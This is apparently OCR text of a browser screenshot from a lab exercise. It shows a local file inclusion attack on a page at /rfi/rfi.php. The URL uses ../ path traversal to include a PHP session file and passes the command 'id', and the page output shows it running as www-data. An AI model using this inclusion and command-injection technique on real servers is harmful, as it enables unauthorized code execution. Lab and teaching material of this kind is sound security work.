 Not secure 92.168.1.4/rfi/rfi.php?c=id&file=../../../../../..../../../var/lib/php/sessions/sess_ds9s2b4h0hiuj9uoek48mk3paa ABP Update
Apps YouTube Google Facebook omar (@omar7958... LinkedIn github Professional Squas... W WUZZUF learning english » Other bookmarks Reading list
Line wrap
1 <html>
2 <body>
3
4 <form method="post" action="/rfi/rfi.php">
5 User Id: <input type="text" name="userid"><br>
6 Password: <input type="password" name="password"><br>
7 <input type="submit" value="Login">
8 </form>
9
10 </body>
11 </html>
12
13 sid|s:26:"ds9s2b4h0hiuj9uoek48mk3paa";user|s:28:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
14 ";
74°F ENG 12:35 AM
10/12/2021 3